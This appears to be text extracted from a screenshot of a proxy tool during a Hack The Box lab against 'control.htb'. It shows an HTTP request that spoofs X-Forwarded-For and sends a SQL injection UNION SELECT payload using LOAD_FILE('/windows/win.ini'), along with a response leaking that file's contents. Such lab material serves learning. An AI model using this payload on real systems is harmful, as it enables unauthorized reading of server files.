 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=
p'+UNION+SELECT+1,LOAD_FILE('/windows/win.ini'),3,4,5,6+#
Response
Pretty Raw Hex Render \n
<td>
1
</td>
<td>
1
</td>
<td>
0
</td>
</tr>
<tr>
<td>
1
</td>
<td>
; for 16-bit app support
57 [fonts]
58 [extensions]
59 [mci extensions]
60 [files]
61 [Mail]
62 MAPI=1
63 </td>
<td>